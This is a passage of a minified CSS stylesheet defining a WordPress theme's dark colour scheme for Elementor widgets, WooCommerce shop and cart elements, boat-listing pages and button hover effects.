.trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#191d32;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#191d32}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9f97bf}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#272C43;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_dark .trx_addons_range_slider_label_min{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_max{color:#a8adc5}.scheme_dark div.ui-slider{background-color:#131627;	border-color:#20243d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#272C43;	background-color:#191d32}.scheme_dark div.ui-slider .ui-slider-range{background-color:#191d32}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#191d32}.scheme_dark .elementor-divider-separator{border-color:#313459}.scheme_dark .elementor-toggle .elementor-tab-title{background-color:#191d32}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#ffffff}.scheme_dark.elementor-widget-toggle .elementor-tab-title{background-color:#131627}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#191d32}.scheme_dark.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#131627}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title a{color:#ffffff}.scheme_dark .elementor-text-editor a{color:#a8adc5}.scheme_dark .elementor-text-editor a:hover{color:#00b8f4}.scheme_dark .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_dark .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_dark .editor-post-sidebar-holder{background-color:#131627}.scheme_dark .editor-post-sidebar-holder:before{color:#a8adc5}.scheme_dark.editor-block-list__layout{color:#a8adc5;	background-color:#191d32}.scheme_dark.editor-block-list__layout p{color:#a8adc5}.scheme_dark .has-bg-color-color{color:#191d32}.scheme_dark .has-bd-color-color{color:#313459}.scheme_dark .has-text-color-color{color:#a8adc5}.scheme_dark .has-text-light-color{color:#8d83b8}.scheme_dark .has-text-dark-color{color:#ffffff}.scheme_dark .has-text-link-color{color:#ff1000}.scheme_dark .has-text-hover-color{color:#00b8f4}.scheme_dark .has-text-link-2-color{color:#00b8f4}.scheme_dark .has-text-hover-2-color{color:#ff1000}.scheme_dark .has-text-link-3-color{color:#0D71CE}.scheme_dark .has-text-hover-3-color{color:#ffffff}.scheme_dark .has-bg-color-background-color{background-color:#191d32}.scheme_dark .has-bd-color-background-color{background-color:#313459}.scheme_dark .has-text-color-background-color{background-color:#a8adc5}.scheme_dark .has-text-light-background-color{background-color:#8d83b8}.scheme_dark .has-text-dark-background-color{background-color:#ffffff}.scheme_dark .has-text-link-background-color{background-color:#ff1000}.scheme_dark .has-text-hover-background-color{background-color:#00b8f4}.scheme_dark .has-text-link-2-background-color{background-color:#00b8f4}.scheme_dark .has-text-hover-2-background-color{background-color:#ff1000}.scheme_dark .has-text-link-3-background-color{background-color:#0D71CE}.scheme_dark .has-text-hover-3-background-color{background-color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark .single_product_layout_stretched .page_content_wrap{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#191d32}.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#191d32}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#313459!important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_dark .woocommerce ul.products li.product .post_featured{border-color:#313459;	background-color:#191d32}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover,.scheme_dark .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#a8adc5}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#e5e5e5}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#20243d;	background-color:#131627}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#20243d}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#a8adc5;	background-color:#131627;	border-color:#131627}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9f97bf}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount,.scheme_dark .post_item .post_price.price{color:#ff1000}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8d83b8 !important}.scheme_dark .woocommerce .price del:before{background-color:#8d83b8}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff!important; background-color:#191d32}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#191d32}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#182124 !important; color:#ffffff!important}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#313459}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .trx-stretch-width{background-color:#191d32}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#191d32}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#182124;	background-color:#fe7259}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#a8adc5}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(19,22,39,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .woocommerce div.product form.cart .variations select{border-color:#191d32!important}.scheme_dark .woocommerce #review_form #respond #reply-title{color:#ffffff}.scheme_dark .stars a{color:#00b8f4}.scheme_dark .stars a:hover{color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#191d32}.scheme_dark .single-product .related{border-color:#313459}.scheme_dark .single-product ul.products li.product .post_data{color:#182124;	background-color:rgba(255,255,255,0.5)}.scheme_dark .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_dark .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .price,.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .single-product .related:before{background-color:#272C43}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#00b8f4}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#191d32;	background-color:#ffffff}.scheme_dark .briny_shop_mode_buttons a{color:#00b8f4}.scheme_dark .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_dark .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#131627;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#131627;	border-top-color:#ff1000}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_dark .woocommerce table.shop_table td{border-color:#20243d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(32,36,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#191d32}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#313459}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#131627}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #131627}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#313459}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_dark .widget_product_search form:after{color:#635C81}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#313459}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#313459}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191d32}.scheme_dark .widget_price_filter .price_label span{color:#ff1000}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#ffffff}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_dark .woocommerce .widget_product_categories .product-categories li{color:#ffffff}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#313459}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#a8adc5;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#131627;	border-color:#8d83b8}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_dark .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#8d83b8}.scheme_dark .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#182124 !important}.scheme_dark .boats_page_featured .boats_page_title_price{background-color:rgba(255,255,255,0.7)}.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_dark .boats_page_gallery{background-color:#131627}.scheme_dark .boats_page_title_address:before{color:#ff1000}.scheme_dark .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#ffffff}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_dark .boat_specification,.scheme_dark .boats_page_agent,.scheme_dark .boats_page_attachments,.scheme_dark .boats_page_book{border-color:rgba(255,255,255,0.15)}.boats_page_agent_wrap.scheme_dark{background-color:#191d32}.scheme_dark .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_position{color:#a8adc5}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a:hover{color:#ffffff}.scheme_dark .boats_page_title_address a{color:#a8adc5}.scheme_dark .boats_page_title_address a:hover{color:#00b8f4}.scheme_dark .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#a8adc5}.scheme_dark span.sc_form_field_title,.scheme_dark .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_dark .search_title_section,.scheme_dark .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#a8adc5}.scheme_dark div.ui-slider .ui-slider-range{background-color:#131627}.scheme_dark div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_dark .sc_boats_item_options .sc_boats_item_row_address,.scheme_dark .sc_boats_item_options .sc_boats_item_row_meta{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#a8adc5!important}.scheme_dark .single-cpt_boats table.booked-calendar thead tr th{background:#131627!important; border-color:#191d32!important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#FF1000 50%) no-repeat scroll left bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#FF1000 50%) no-repeat scroll right top / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#131627 50%,#272C43 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#131627 50%,#272C43 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#8d83b8 50%) no-repeat scroll left bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 